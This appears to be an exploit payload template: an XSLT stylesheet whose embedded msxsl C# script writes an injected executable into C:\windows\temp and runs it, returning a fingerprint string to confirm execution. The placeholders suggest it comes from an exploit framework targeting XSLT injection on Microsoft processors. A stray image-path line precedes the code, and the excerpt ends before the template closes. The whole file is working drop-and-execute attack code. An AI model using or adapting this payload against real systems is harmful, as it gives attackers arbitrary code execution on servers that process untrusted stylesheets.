 <?xml version='1.0'?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:user="http://mycompany.com/mynamespace">
<msxsl:script language="C#" implements-prefix="user">
<![CDATA[
public string xml()
{
char[] charData = "#{exe_string}".ToCharArray();
string fileName = @"C:\\windows\\temp\\#{exename}.txt";
System.IO.FileStream fs = new System.IO.FileStream(fileName, System.IO.FileMode.Create);
System.IO.BinaryWriter bw = new System.IO.BinaryWriter(fs);
for (int i = 0; i < charData.Length; i++)
{
    bw.Write( (byte) charData[i]);
}
bw.Close();
fs.Close();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.FileName = @"C:\\windows\\temp\\#{exename}.txt";
p.Start();
return "#{fingerprint}";
}
]]>
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="user:xml()"/>